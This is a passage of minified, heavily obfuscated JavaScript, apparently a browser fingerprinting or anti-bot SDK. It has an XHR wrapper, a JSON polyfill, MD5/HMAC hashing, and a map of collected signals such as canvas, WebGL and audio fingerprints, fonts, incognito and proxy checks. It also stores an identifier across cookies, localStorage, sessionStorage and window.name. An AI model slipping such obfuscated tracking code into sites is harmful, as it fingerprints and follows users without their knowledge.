r=n[39],i=n[76],o=e[378],S=e[49],T=e[20],_=e[30],R=n[58],k=e[863],x=n[853],A=n[854],C=e[46],P=n[855],O=n[856],L=e[71];return t===void n[2]&&(t={}),t=function(t){for(var r=e[198];r<(arguments[n[242]]<=n[217]?n[2]:arguments[e[225]]-e[1]);r++){var i=r+e[1]<e[1]||arguments[e[225]]<=r+n[217]?undefined:arguments[r+n[217]];for(var o in i)i[n[243]](o)&&(t[o]=i[o])}return t}({"method":n[857],"url":e[0],"dataType":Rf(e[864]),"data":{},"headers":{},"timeout":e[854]*e[728],"async":e[203],"cache":n[220],"credentials":e[201]},t),t[n[828]]=t[e[865]][n[858]](),t[e[866]]=t[[Po,a,Oo,r,i,Lo,Mo,Do].join(e[0])][e[867]](),t[e[868]][Tf(e[869])]=n[859],t[Tf(n[860])]===[c,o].join(e[0])&&(n[2],y["default"])(t[n[346]])&&(t[e[815]]||(t[n[346]]._=Math[e[241]]()[e[294]]()[n[758]](n[246])),t[[S,T,_].join(e[0])]+=(t[e[870]][[Io,u,R].join(e[0])](n[843])>n[2]?e[319]:n[843])+(n[2],g[n[327]])(t[Tf(n[861])])),new w["default"]((function(r,i){var o=e[871],a=e[872],c=n[18],u=e[271],w=n[472],S=n[16],T=e[873],_=new XMLHttpRequest,R=function(n){i({"request":_,"options":t,"error":n})},M=function(i){r({"request":_,"options":t,"status":_[Rf(e[874])],"statusText":_[n[862]],"headers":_[e[875]]?(e[198],b["default"])(_[e[875]]()):{},"data":i})},D=function(){var r=e[876],i=e[877],c=_[n[863]];if(c>=n[406]&&c<e[878]||c==n[864]||c===e[879]){var u=_[_f([r,o,No].join(n[3]))]||_[e[880]];if(t[_f(e[881])]===n[865])try{M((n[2],m[e[882]])(u))}catch(s){R(s)}else M(u)}else R(new Error(_f(e[883])+_[Ef([a,i].join(e[0]))]))},I=function(){R(new Error(Ef(n[866])))},N=Sf(n[867])in _?function(n,t){_[_f(e[884])](n,t)}:E;e[257]in _?_[e[257]]=D:_[Tf(e[885])]=function(){var t=e[158],r=n[868];_[Sf([t,k,f,x,r,A,Bo,Fo,Ho,Xo].join(e[0]))]===e[219]&&D()},n[869]in _&&(_[n[869]]=function(t){var r=e[886],i=n[86],o=e[0];t&&(o=t[n[870]]||t[e[887]]||t[[r,C].join(e[0])]),o&&o!==[Uo,i].join(n[3])||(o=_[n[871]]||Rf(n[872])),R(new Error(o))}),n[873]in _&&(_[[c,u,v,d].join(n[3])]=function(){R(new Error(_f([s,Vo].join(n[3]))))});try{_[Tf([Go,P,l].join(n[3]))]=t[[w,Yo,O,j].join(e[0])],_[e[888]]=I}catch(F){setTimeout(I,t[e[794]])}for(var V in _[n[874]](t[n[828]],t[n[875]],t[Ef(e[889])]),e[890]in _&&(_[e[890]]=t[e[891]]),t[Rf(e[892])])N(V,t[Tf(n[876])][V]);if(new RegExp(n[877])[[L,zo,h,S].join(e[0])](t[[p,Wo,T].join(n[3])]))_[Sf(e[893])](null);else{var B=t[_f(n[878])];(n[2],y["default"])(B)&&(B=(n[2],g[Sf(e[894])])(B),N(n[879],n[880])),_[n[881]](B)}}))}},function(t,r,i){"use strict";r[Rf(e[895])]=e[203];var o=c(i(n[882]));r[n[883]]=o["default"];var a=c(i(n[884]));function c(e){return e&&e[Rf(n[885])]?e:{"default":e}}r[n[320]]=a["default"]},function(t,r,i){"use strict";var o=n[156],a=n[158],c=e[896],u=e[897],s=n[154],f=n[886],v=e[898],d=n[560];r[n[289]]=e[203],r["default"]=function(t){var r,i=e[901],o=e[902];if(window[[ca,v,ua,d].join(e[0])]&&window[Rf(e[903])][Ef(e[904])])return window[n[865]][Sf(e[905])](t+e[0]);var a=null,c=h(t+Tf(e[0]));if(c&&!h(c[n[887]](l,(function(t,i,o,c){return r&&i&&(a=n[2]),a===n[2]?t:(r=o||i,a+=!c-!o,e[0])}))))return Function(Ef(n[888])+c)();throw new Error(_f([i,sa,o].join(e[0]))+t)};var l=new RegExp(Rf([Ko,Jo].join(n[3])),Sf(e[899])),j=new RegExp([Zo,Qo,o,$o,qo,a,na,c,u,s,ea,ta,ra,ia,oa,f,aa].join(n[3]),n[15]);function h(n){return n[e[900]](j,e[0])}},function(t,r,i){"use strict";var o=n[182],a=n[60],c=n[889],u=n[16],s=n[890],f=n[891],v=n[892],d=e[49],l=e[30],j=n[893],h=n[894],p=n[12],g=n[895],w=e[46],m=e[10],y=e[33],b=e[906],S=e[907],E=n[896],T=n[58],_=e[71],R=n[51],k=n[180],x=n[21],A=e[908],C=typeof Symbol===n[8]&&typeof Symbol[n[323]]===[fa,va,da,o,a,la].join(e[0])?function(n){return typeof n}:function(t){var r=n[228];return t&&typeof Symbol===[r,c].join(n[3])&&t[e[909]]===Symbol&&t!==Symbol[e[285]]?n[324]:typeof t};r[e[204]]=n[220],r["default"]=function(t,r,i){var o=n[51],a=n[403],c=n[60],u=e[931],s=n[914];if(window[e[931]]&&window[Rf(n[915])][n[916]])return window[e[931]][e[302]](t,r,i);if(O=n[3],L=Tf(e[0]),typeof i===n[917])for(var f=n[2];f<i;f+=e[1])L+=n[198];else typeof i===n[918]&&(L=i);if(P=r,r&&typeof r!==[T,Da,o,a,_,Ia,c,R].join(n[3])&&((typeof r===n[10]?Ef(n[919]):C(r))!==Tf(e[932])||typeof r[[k,x].join(n[3])]!==Tf(n[920])))throw new Error([u,A,s,Na].join(e[0]));return N(Ef(e[0]),{"":t})};var P,O,L,M={"\b":e[910],"\t":[ja,u].join(e[0]),"\n":e[911],"\f":[ha,pa].join(n[3]),"\r":Sf(n[897]),'"':_f(n[898]),"\\":_f(n[899])},D=new RegExp(Rf([ga,wa,ma,s].join(e[0])),n[15]);function I(t){var r=e[912];return D[n[900]]=e[198],D[n[652]](t)?e[682]+t[[r,f].join(n[3])](D,(function(t){var r=M[t];return typeof r===e[913]?r:e[914]+(n[901]+t[e[915]](n[2])[_f(e[916])](e[3]))[n[758]](-n[249])}))+e[682]:e[682]+t+e[682]}function N(t,r){for(var i=[n[247],e[244],e[1],n[351],e[268],n[357],n[284],e[219],n[285],n[350],n[2]],o=e[198];e[203];){switch(i[o++]){case e[198]:switch(typeof X===n[10]?n[10]:C(X)){case e[913]:return I(X);case e[917]:return isFinite(X)?String(X):Sf(e[918]);case e[919]:case Tf(n[902]):return String(X);case Sf([v,ba].join(e[0])):if(!X)return[Sa,d,s,l].join(e[0]);if(O+=L,U=[],Object[n[234]][[Ea,j,h,Ta].join(n[3])][[f,_a].join(e[0])](X)===n[903]){for(G=X[[p,T,Ra,_,ka,R].join(e[0])],c=e[198];c<G;c+=e[1])U[c]=N(c,X)||[k,x].join(e[0]);return Y=U[[g,xa].join(n[3])]===e[198]?e[317]:O?n[904]+O+U[e[226]](n[905]+O)+e[920]+z+_f(n[238]):Rf(n[906])+U[e[226]](e[2])+_f(n[238]),O=z,Y}if(P&&(typeof P===Rf(n[907])?Tf(n[908]):C(P))===e[311])for(G=P[[A,w,M,D,V,m].join(n[3])],c=e[198];c<G;c+=e[1])typeof P[c]===Tf(e[921])&&(Y=N(a=P[c],X))&&U[[Aa,B,y,F].join(e[0])](I(a)+(O?e[922]:n[255])+Y);else for(a in X)Object[e[285]][[Ca,Pa,b,Oa,H].join(e[0])][n[341]](X,a)&&(Y=N(a,X))&&U[n[250]](I(a)+(O?Sf([S,E].join(n[3])):e[236])+Y);return Y=U[n[242]]===e[198]?e[923]:O?Rf([La,Ma].join(n[3]))+O+U[Tf(e[924])](Sf(n[909])+O)+Sf(e[925])+z+e[926]:n[910]+U[n[257]](_f(n[215]))+e[926],O=z,Y}continue;case e[1]:var a;continue;case n[246]:var c;continue;case e[237]:var u=n[911],s=e[30],f=e[927],T=n[28],_=e[65],R=n[21],k=n[912],x=e[928],A=n[12],M=e[37],D=e[65],V=e[71],B=e[49],F=e[10],H=e[929];continue;case e[219]:var X=r[t];continue;case n[284]:var U;continue;case e[315]:X&&(typeof X===n[10]?n[10]:C(X))===n[7]&&typeof X[e[930]]===e[305]&&(X=X[n[913]](t));continue;case e[268]:var G;continue;case n[350]:typeof P===[ya,u].join(e[0])&&(X=P[n[341]](r,t,X));continue;case n[351]:var Y;continue;case e[330]:var z=O;continue}break}}},function(t,r,i){"use strict";var o=e[108];r[n[289]]=n[220],r["default"]=void n[2];var a,c=Object[e[285]][n[235]],u=(a=n[921],function(t){return c[n[341]](t)==e[295]+a+e[677]}),s=function(t,r){return Object[e[285]][Sf(e[933])][n[341]](t,r)},f=function(t){var r,i,a=e[934];if(!u(t)||t[e[246]]||t[[a,o].join(e[0])]===t)return n[222];try{if((i=t[n[922]])&&!s(t,e[909])&&!s(i[e[285]],e[935]))return n[222]}catch(c){return n[222]}for(r in t);return r===undefined||s(t,r)};r["default"]=f},function(t,r,i){"use strict";r[n[289]]=n[220],r["default"]=function(t){var r=[n[217],e[237],n[246],e[198]],i=n[2];for(;n[220];){switch(r[i++]){case e[198]:return o;case n[217]:var o={};continue;case n[246]:for(var u=n[2];u<d[e[225]];u++){var s=d[u][n[496]](n[924]),f=a(s[n[925]]()),v=s[n[257]](n[924]);o[f]=v}continue;case e[237]:var d=c(t)[_f(n[926])](new RegExp(e[936]));continue}break}};var o=new RegExp(Sf(n[923]),_f(n[15]));function a(t){return t[n[887]](new RegExp(e[937],e[65]),(function(t){return t[n[927]](n[217])[e[867]]()}))}function c(n){return n[e[900]](o,e[0])}},function(t,r,i){"use strict";var o=n[86],a=e[66],c=n[60],u=e[350],s=n[39],f=n[51],v=e[20],d=n[38],l=e[46],j=e[938],h=e[928],p=e[939],g=e[940],w=e[941],m=e[942];r[e[204]]=n[220],r[[o,Va,a,c,u,Ba].join(n[3])]=r[n[366]]=r[n[832]]=undefined;var y=R(i(e[943])),b=R(i(e[944])),S=R(i(n[928])),E=R(i(n[929])),T=R(i(n[930])),_=i(n[2]);function R(t){var r=n[931],i=e[9],o=e[8],a=n[86],c=n[52];if(t&&t[e[204]])return t;var u={};if(null!=t)for(var p in t)Object[e[285]][[Fa,s,Ha,r,Xa,f,i,v,o,d,l,a,Ua,c].join(e[0])][[j,h].join(n[3])](t,p)&&(u[p]=t[p]);return u["default"]=t,u}var k=(n[2],_[n[355]])([b,y,S,navigator[Sf(n[932])]?null:E,T],(function(n){return!!n}));r[n[832]]=function(t){for(var r=e[198];r<k[n[242]];r++){var i=k[r][e[494]](t);if(i!==undefined)return{"type":r+n[217],"value":i}}},r[[p,Ga].join(n[3])]=function(t,r,i){for(var o=i[n[933]],a=n[2];a<k[Ef(n[934])];a++){k[a][e[347]](t,r,{"domain":o,"expires":e[945]*e[330],"path":Tf(n[935]),"secure":location[[g,w,m,Ya].join(e[0])]===e[946]})}},r[Tf(e[947])]=function(t){for(var r=e[948],i=n[2];i<k[e[225]];i++){k[i][Rf([za,r].join(e[0]))](t,undefined,n[266],location[n[272]]===n[475])}}},function(t,r,i){"use strict";for(var o=[e[330],n[351],n[2],e[219],e[268],e[220],n[247],e[949],n[350],e[1],n[246],e[331],e[315]],a=n[2];n[220];){switch(o[a++]){case n[2]:r[e[347]]=r[n[936]]=r[n[832]]=void e[198];continue;case e[1]:var c=function(t,r,i){var o=i===void e[198]?{}:i,a=o[Ef([Wa,Ka,Ja].join(e[0]))],c=o[e[950]],f=o[Tf(n[937])],d=o[n[938]],l=String(v(r)),j=c;typeof j===e[917]&&(j=new Date)[n[939]](j[e[327]]()+c*s),j instanceof Date&&(l+=n[940]+j[n[941]]()),u(a)&&(l+=Ef(n[942])+a),u(f)&&(l+=e[951]+f),d&&(l+=e[952]),document[_f(n[943])]=t+e[316]+l};continue;case e[244]:r[e[347]]=c;continue;case e[237]:var u=function(t){return typeof t===e[913]&&t!==_f(n[3])};continue;case e[219]:var s=e[953]*e[954]*e[954]*n[944];continue;case n[284]:var f=function(t){return decodeURIComponent((t+e[0])[e[900]](new RegExp(_f(n[945]),n[15]),n[198]))};continue;case n[285]:r[[d,l].join(e[0])]=j;continue;case n[331]:var v=encodeURIComponent;continue;case e[340]:r[Tf(e[955])]=h;continue;case e[343]:r[e[204]]=e[203];continue;case n[357]:var d=n[175],l=e[46];continue;case n[358]:var j=function(t,r){for(var i=[n[2],e[1]],o=n[2];e[203];){switch(i[o++]){case e[198]:var a=r===void n[2]?{}:r,u=a[Rf(n[946])],s=a[Ef(e[956])],f=a[[Za,Qa].join(n[3])];continue;case e[1]:c(t,Tf(e[0]),u,-n[217],s,f);continue}break}};continue;case e[949]:var h=function(t){for(var r=[e[198],n[217],n[246]],i=n[2];e[203];){switch(r[i++]){case n[2]:var o,a;continue;case n[217]:u(t)&&(a=String(document[Ef(n[947])])[n[948]](new RegExp(Sf(e[957])+t+e[958])))&&(o=a[1]?f(a[1]):n[3]);continue;case n[246]:return o}break}};continue}break}},function(t,r,i){"use strict";for(var o=[e[198],e[237],n[249],e[1],e[244]],a=e[198];e[203];){switch(o[a++]){case n[2]:var c=n[949],u=n[160],s=e[33],f=e[959],v=n[104];continue;case n[217]:r[[s,$a,qa].join(n[3])]=function(e,t){try{localStorage[n[950]](e,t)}catch(r){}};continue;case n[246]:r[_f([f,v].join(e[0]))]=function(e){try{localStorage[n[951]](e)}catch(t){}};continue;case n[247]:r[n[289]]=e[203];continue;case e[219]:r[e[494]]=function(e){try{var t=localStorage[[c,u].join(n[3])](e);if(null!==t)return t}catch(r){}};continue}break}},function(t,r,i){"use strict";r[e[204]]=e[203];r[n[832]]=function(e){try{var t=sessionStorage[n[952]](e);if(null!==t)return t}catch(r){}},r[n[366]]=function(n,t){var r=e[347],i=e[66];try{sessionStorage[[r,nc,i].join(e[0])](n,t)}catch(o){}},r[e[960]]=function(e){try{sessionStorage[n[951]](e)}catch(t){}}},function(t,r,i){"use strict";var o=n[953],a=n[402],c=n[954],u=e[961],s=e[962],f=n[160],v=n[28],d=n[955];r[[o,a].join(n[3])]=e[203],r[[ec,tc].join(n[3])]=r[Sf([c,u].join(e[0]))]=r[n[832]]=undefined;var l=i(e[219]);r[_f(e[963])]=function(t){var r=n[956],i=window[e[887]];if(i)try{return(e[198],l[[rc,r,s].join(n[3])])(i)[t]}catch(o){}},r[e[347]]=function(t,r){var i=e[37],o=n[28],a=window[n[957]]||e[923];try{var c=(n[2],l[Rf(e[964])])(a);c[t]=r,window[[i,ic,f,o].join(e[0])]=(e[198],l[n[320]])(c)}catch(u){}},r[[oc,v].join(n[3])]=function(t){for(var r=[e[198],e[1],e[244]],i=e[198];n[220];){switch(r[i++]){case n[2]:var o=e[965];continue;case n[217]:var a=window[Tf([o,d].join(n[3]))];continue;case e[244]:try{var c=(e[198],l[n[883]])(a);delete c[t],window[e[887]]=(n[2],l[_f(n[958])])(c)}catch(u){}continue}break}}},function(t,r,i){"use strict";r[n[289]]=e[203];var o={};r[e[494]]=function(n){return o[n]},r[e[347]]=function(n,e){o[n]=e},r[n[936]]=function(n){delete o[n]}},function(t,r,i){"use strict";r[[e[966],e[967]].join(e[0])]=n[220],r["default"]=function(t){var r=arguments[n[242]]>e[1]&&arguments[1]!==undefined?arguments[1]:e[968];return new c["default"]((function(n){if(t())return n();var e=setInterval((function(){t()&&(clearInterval(e),n())}),r)}))};var o,a=i(n[246]),c=(o=a)&&o[e[204]]?o:{"default":o}},function(t,r,i){"use strict";var o=e[969],a=n[553],c=n[60],u=n[39],s=n[16],f=e[970];r[n[289]]=n[220];var v=i(e[244]),d=w(v),l=w(i(e[971])),j=i(e[198]),h=i(n[959]),p=w(i(n[421])),g=w(i(e[972]));function w(n){return n&&n[Tf(e[973])]?n:{"default":n}}var m=function(){var t=e[975],r=e[71],i=n[55],w=n[90];e[976],n[960];function m(t){!function(n,t){var r=e[974];if(!(n instanceof t))throw new TypeError([o,r].join(e[0]))}(this,m),this[e[335]]=t,this[Ef([ac,cc].join(e[0]))]=(e[198],v[n[312]])()}return m[[uc,sc].join(n[3])][Sf(e[977])]=function(t){for(var r=[n[2],e[244],n[217]],i=n[2];e[203];){switch(r[i++]){case e[198]:var o={};continue;case n[217]:return o;case n[246]:for(var a in t)h[n[961]][a]?o[h[n[961]][a]]=t[a]:o[a]=t[a];continue}break}},m[e[285]][[t,a].join(n[3])]=function(t){for(var r=[n[246],e[1],e[198]],i=n[2];e[203];){switch(r[i++]){case e[198]:return a;case n[217]:for(var o in t)h[n[962]][o]?a[o]=null==t[o]?h[n[431]]:(e[198],l["default"])(t[o]):a[o]=t[o];continue;case n[246]:var a={};continue}break}},m[n[234]][e[978]]=function(){var t=n[60],o=e[823],a=n[141],v=e[29],l=this,h=new p["default"](this[[t,fc,r,i,c,vc,w].join(n[3])]),m=new g["default"](this[[o,a].join(n[3])]);return d["default"][Sf(e[979])]([h[e[978]](),m[n[798]]()])[e[298]]((function(t){for(var r=[e[1],n[247],e[244],e[198]],i=n[2];e[203];){switch(r[i++]){case n[2]:l[e[324]][e[291]](l[Tf(e[980])](c));continue;case n[217]:var o=t[0],a=t[1];continue;case n[246]:continue;case n[247]:var c=l[Ef(e[981])]((e[198],j[[dc,lc].join(n[3])])({},o[[jc,u,s,v].join(e[0])],a[e[328]]));continue}break}})),this[[hc,f].join(e[0])][n[314]]},m}();r["default"]=m},function(e,t,r){"use strict";e[n[398]]=r(n[963])},function(t,r,i){"use strict";var o,a=n[964],c=e[982],u=e[10],s=e[983],f=n[403],v=e[30],d=n[686],l=e[33],j=typeof Symbol===Rf(n[965])&&typeof Symbol[e[984]]===Ef([a,c,pc].join(n[3]))?function(n){return typeof n}:function(t){var r=n[966];return t&&typeof Symbol===Sf(n[967])&&t[n[922]]===Symbol&&t!==Symbol[e[285]]?[gc,r].join(n[3]):typeof t};!function(a){var c=n[968],h=e[230],p=e[71],g=n[39],w=e[985],m=n[969],y=e[986];function b(n,t,r,i,o,a){return _((c=_(_(t,n),_(i,a)))<<(u=o)|c>>>e[221]-u,r);var c,u}function S(t,r,i){for(var o=[e[244],n[217],e[198]],a=n[2];e[203];){switch(o[a++]){case e[198]:return O(r,t);case n[217]:if(!i)return T(O(r,t));continue;case n[246]:if(!r)return i?R(t):T(R(t));continue}break}}function E(n,e,t,r,i,o,a){return b(t^(e|~r),n,e,i,o,a)}function T(t){var r,i,o=n[58],a=[s,o].join(n[3]),c=e[0];for(i=e[198];i<t[e[225]];i+=e[1])r=t[e[915]](i),c+=a[Rf(e[987])](r>>>n[249]&n[970])+a[e[223]](r&e[394]);return c}function _(t,r){for(var i=[n[246],e[1],e[198]],o=e[198];n[220];){switch(i[o++]){case n[2]:return a<<n[218]|c&n[971];case e[1]:var a=(t>>e[3])+(r>>n[218])+(c>>e[3]);continue;case n[246]:var c=(t&e[988])+(r&e[988]);continue}break}}function R(n){return function(n){return P(k(L(n),n[e[225]]*e[340]))}(M(n))}function k(t,r){for(var i=[n[247],n[246],n[358],n[331],e[949],n[351],n[285],n[217],e[340],e[198],e[219],e[330],e[220]],o=e[198];n[220];){switch(i[o++]){case n[2]:var a=-n[972];continue;case n[217]:var c=e[989];continue;case e[244]:t[(r+e[990]>>>n[351]<<n[249])+e[991]]=r;continue;case n[247]:t[r>>n[284]]|=n[973]<<r%e[221];continue;case e[219]:var u=e[992];continue;case e[220]:return[c,v,a,u];case n[285]:var s;continue;case e[268]:var f;continue;case n[350]:var v=-n[974];continue;case n[351]:var d;continue;case e[330]:for(l=n[2];l<t[Sf(n[761])];l+=n[218])f=c,j=v,d=a,s=u,c=C(c,v,a,u,t[l],e[268],-e[993]),u=C(u,c,v,a,t[l+e[1]],e[949],-n[975]),a=C(a,u,c,v,t[l+n[246]],n[976],n[977]),v=C(v,a,u,c,t[l+e[237]],e[994],-e[995]),c=C(c,v,a,u,t[l+n[249]],e[268],-e[996]),u=C(u,c,v,a,t[l+n[284]],e[949],n[978]),a=C(a,u,c,v,t[l+e[315]],n[976],-e[997]),v=C(v,a,u,c,t[l+e[268]],e[994],-e[998]),c=C(c,v,a,u,t[l+e[340]],n[331],e[999]),u=C(u,c,v,a,t[l+n[351]],e[949],-n[979]),a=C(a,u,c,v,t[l+e[330]],e[1e3],-n[980]),v=C(v,a,u,c,t[l+n[358]],e[994],-n[981]),c=C(c,v,a,u,t[l+n[982]],n[331],e[1001]),u=C(u,c,v,a,t[l+n[983]],e[949],-n[984]),a=C(a,u,c,v,t[l+n[985]],n[976],-e[1002]),c=A(c,v=C(v,a,u,c,t[l+n[970]],n[986],n[987]),a,u,t[l+n[217]],e[220],-e[1003]),u=A(u,c,v,a,t[l+n[285]],n[351],-n[988]),a=A(a,u,c,v,t[l+e[331]],n[985],n[989]),v=A(v,a,u,c,t[l],e[968],-n[990]),c=A(c,v,a,u,t[l+n[284]],e[220],-n[991]),u=A(u,c,v,a,t[l+n[357]],n[351],n[992]),a=A(a,u,c,v,t[l+n[970]],n[985],-e[1004]),v=A(v,a,u,c,t[l+e[219]],n[414],-e[1005]),c=A(c,v,a,u,t[l+e[343]],n[284],n[993]),u=A(u,c,v,a,t[l+e[991]],e[343],-e[1006]),a=A(a,u,c,v,t[l+n[247]],n[985],-n[994]),v=A(v,a,u,c,t[l+n[350]],e[968],e[1007]),c=A(c,v,a,u,t[l+n[983]],e[220],-n[995]),u=A(u,c,v,a,t[l+e[244]],n[351],-n[996]),a=A(a,u,c,v,t[l+e[268]],e[991],e[1008]),c=x(c,v=A(v,a,u,c,t[l+e[949]],n[414],-n[997]),a,u,t[l+e[220]],e[219],-e[1009]),u=x(u,c,v,a,t[l+e[340]],e[331],-e[1010]),a=x(a,u,c,v,t[l+e[331]],e[3],e[1011]),v=x(v,a,u,c,t[l+n[985]],e[1012],-n[998]),c=x(c,v,a,u,t[l+n[217]],e[219],-n[999]),u=x(u,c,v,a,t[l+n[249]],n[358],n[1e3]),a=x(a,u,c,v,t[l+e[268]],n[218],-e[1013]),v=x(v,a,u,c,t[l+e[330]],n[1001],-e[1014]),c=x(c,v,a,u,t[l+n[983]],n[249],e[1015]),u=x(u,c,v,a,t[l],n[358],-e[1016]),a=x(a,u,c,v,t[l+n[247]],n[218],-n[1002]),v=x(v,a,u,c,t[l+n[285]],e[1012],n[1003]),c=x(c,v,a,u,t[l+n[351]],n[249],-e[1017]),u=x(u,c,v,a,t[l+n[982]],e[331],-e[1018]),a=x(a,u,c,v,t[l+e[394]],e[3],n[1004]),c=E(c,v=x(v,a,u,c,t[l+n[246]],n[1001],-n[1005]),a,u,t[l],e[315],-n[1006]),u=E(u,c,v,a,t[l+n[331]],n[357],n[1007]),a=E(a,u,c,v,t[l+e[991]],e[394],-e[1019]),v=E(v,a,u,c,t[l+e[220]],n[1008],-e[1020]),c=E(c,v,a,u,t[l+n[982]],n[285],n[1009]),u=E(u,c,v,a,t[l+n[247]],n[357],-e[1021]),a=E(a,u,c,v,t[l+e[330]],n[970],-e[1022]),v=E(v,a,u,c,t[l+n[217]],n[1008],-n[1010]),c=E(c,v,a,u,t[l+n[350]],n[285],n[1011]),u=E(u,c,v,a,t[l+e[394]],e[330],-n[1012]),a=E(a,u,c,v,t[l+e[315]],e[394],-e[1023]),v=E(v,a,u,c,t[l+n[983]],n[1008],e[1024]),c=E(c,v,a,u,t[l+e[219]],n[285],-e[1025]),u=E(u,c,v,a,t[l+e[331]],n[357],-n[1013]),a=E(a,u,c,v,t[l+n[246]],n[970],n[1014]),v=E(v,a,u,c,t[l+e[343]],e[1026],-e[1027]),c=_(c,f),v=_(v,j),a=_(a,d),u=_(u,s);continue;case n[358]:var l;continue;case e[949]:var j;continue}break}}function x(n,e,t,r,i,o,a){return b(e^t^r,n,e,i,o,a)}function A(n,e,t,r,i,o,a){return b(e&r|t&~r,n,e,i,o,a)}function C(n,e,t,r,i,o,a){return b(e&t|~e&r,n,e,i,o,a)}function P(t){var r,i=e[0],o=t[e[225]]*e[221];for(r=n[2];r<o;r+=e[340])i+=String[n[1016]](t[r>>e[220]]>>>r%e[221]&n[1017]);return i}function O(t,r){return function(t,r){var i,o,a=L(t),c=[],s=[];for(c[15]=s[15]=undefined,a[e[225]]>n[218]&&(a=k(a,t[[wc,u].join(e[0])]*e[340])),i=e[198];i<n[218];i+=n[217])c[i]=a[i]^n[1015],s[i]=a[i]^e[1028];return o=k(c[e[1029]](L(r)),e[1030]+r[e[225]]*n[350]),P(k(s[[h,p].join(e[0])](o),e[1030]+e[1031]))}(M(t),M(r))}function L(t){var r,i=e[1032],o=[];for(o[(t[n[242]]>>e[244])-n[217]]=undefined,r=n[2];r<o[e[225]];r+=e[1])o[r]=n[2];var a=t[Rf(n[265])]*n[350];for(r=n[2];r<a;r+=e[340])o[r>>n[284]]|=(t[[i,c].join(e[0])](r/n[350])&n[1017])<<r%n[771];return o}function M(n){return unescape(encodeURIComponent(n))}n[220]?(o=function(){return S}[[f,g,mc,v].join(e[0])](r,i,r,t))===undefined||(t[[w,yc,d,l].join(e[0])]=o):(typeof t===[m,y].join(n[3])?n[10]:j(t))===e[311]&&t[e[5]]?t[n[398]]=S:a[e[1033]]=S}(undefined)},function(t,r,i){"use strict";var o=e[1034],a=e[1035],c=e[1036],u=n[39],s=e[1037],f=n[403],v=e[154],d=e[20],l=n[160],j=n[86],h=e[8],p=n[1018],g=n[1019],w=e[1038],m=n[144],y=e[46],b=e[351];r[[o,bc,a,Sc].join(n[3])]=e[203];r[["default",c].join(e[0])]=Sf(n[1020]),r[e[412]]=-e[1],r[Tf(n[1021])]={"supportAddBehavior":[u,Ec].join(e[0]),"adblock":e[1039],"audioFP":[s,Tc].join(n[3]),"availResolution":Sf(e[1040]),"beginTime":e[1041],"canvasFP":e[1042],"cpuClass":n[1022],"colorDepth":e[1043],"cookieEnabled":e[1044],"cookieLength":[f,_c].join(e[0]),"netType":e[491],"documentTitle":e[1045],"url":e[870],"bodyLength":Tf(e[1046]),"headLength":Tf(e[1047]),"documentReferrer":[v,d].join(e[0]),"xpath":n[1023],"canPlayType":n[1024],"collectTime":Sf(n[1025]),"debugger":n[1026],"doNotTrack":n[1027],"deviceMemory":[Rc,l].join(n[3]),"webgl":[kc,xc].join(e[0]),"hardwareConcurrency":n[1028],"hasLiedBrowser":Tf(e[1048]),"hasLiedOs":e[1049],"hasLiedLanguages":Ef(n[1029]),"hasLiedResolution":n[1030],"jsHeapSizeLimit":e[1050],"highEntropyValues":n[1031],"historyLength":_f(n[1032]),"incognito":e[680],"supportIndexedDB":e[1051],"fonts":n[1033],"supportLocalStorage":[Ac,Cc].join(n[3]),"language":n[1034],"languages":n[1035],"mimeTypes":n[1036],"mediaDevices":e[1052],"platform":_f(e[1053]),"supportOpenDatabase":n[1037],"devicePixelRatio":[Pc,Oc].join(n[3]),"proxy":[Lc,j,h].join(e[0]),"quota":[p,Mc].join(n[3]),"resolution":Sf([Dc,g,w].join(e[0])),"plugins":e[1054],"supportSessionStorage":n[1038],"simulator":e[1055],"startTime":Sf(e[1056]),"timezone":e[1057],"timezoneOffset":e[143],"touch":Rf(n[1039]),"userAgent":[Ic,Nc].join(n[3]),"userAgentData":n[1040],"webglFP":[m,y,b].join(n[3]),"viewportSize":e[1058],"windowSize":e[1059]},r[e[1060]]={"canvasFP":n[220],"webglFP":n[220]}},function(t,r,i){"use strict";var o=n[1041],a=e[1061],c=e[1062],u=e[1063],s=e[985],f=e[64],v=e[1064],d=n[1042],l=n[1043],j=n[1044],h=n[1045],p=n[1046],g=e[1065],w=e[1066],m=n[1047],y=n[1048],b=n[197],S=e[1067],E=e[1068];r[Tf([Vc,o,a,c,u].join(e[0]))]=e[203];var T,_=i(n[285]),R=(T=_)&&T[n[289]]?T:{"default":T};r["default"]=R["default"][[s,f,v].join(e[0])]({"require":function(t){function r(e){return t[[Bc,Fc].join(n[3])](this,arguments)}return r[n[235]]=function(){return t[e[294]]()},r}((function(t){return i(e[1069])(n[1049]+t)})),"getDefaultKeys":function(){var t=n[1050],r=n[1051],i=e[1070],o=n[1052],a=n[28],c=e[17],u=n[1053],s=e[1071],f=n[1054],v=n[86];return[n[1055],n[386],n[1056],e[559],n[432],e[1072],e[1073],e[411],n[1057],Rf([Hc,t].join(e[0])),n[483],n[1058],_f(n[1059]),n[679],_f(e[1074]),e[491],e[1075],[Xc,d].join(n[3]),[r,Uc].join(n[3]),n[527],[Gc,i].join(n[3]),n[1060],e[1076],[Yc,l,o,j,h,p,a].join(e[0]),e[519],e[1077],[zc,g,Wc,Kc,c,Jc,u,Zc].join(n[3]),e[520],n[1061],e[705],Ef(e[1078]),n[495],_f([w,Qc].join(n[3])),e[326],n[1062],Sf(n[500]),n[501],Tf([m,s].join(e[0])),[$c,qc,f,y,nu,v].join(n[3]),n[507],n[1063],_f(n[1064]),n[1065]]},"getGroups":function(){var t=e[1079],r=e[1044];return[[eu,t,b].join(e[0]),n[1055],[S,r].join(e[0]),_f(n[1066]),e[1080],n[700],e[705],n[1067],_f(n[1068]),n[1069],e[1075],e[1081],e[466],[E,tu].join(e[0])]}})},function(t,r,i){"use strict";var o=e[1082],a=e[64],c=n[1070],u=n[141],s=e[1083],f=e[1084],v=n[1071],d=e[1085],l=n[196],j=e[15],h=n[60],p=e[71],g=e[168],w=n[16],m=n[16],y=e[15],b=e[46],S=n[238],E=e[8];function T(t){return t[e[1086]]=A[Tf(e[1087])],t[n[1072]]=_,t}function _(t){var r,i,o=e[1091],a=e[170];for(r in t)i=t[r],A[n[1077]][[uu,o].join(e[0])](r)?A[Ef(n[1078])][r][[a,su,fu,vu].join(n[3])](this,i):this[Rf([f,v,du,d].join(n[3]))][r]=i}function R(t,r,i){var o=e[1093];for(var a in r)if(r[Sf(n[1079])](a)){if(i&&L(i,a)===-e[1])continue;a!==[wu,o,mu].join(e[0])&&(t[a]=r[a])}}function k(){}t[n[398]]=A,A[[o,ru,a].join(e[0])]=function(t,r){function i(){var 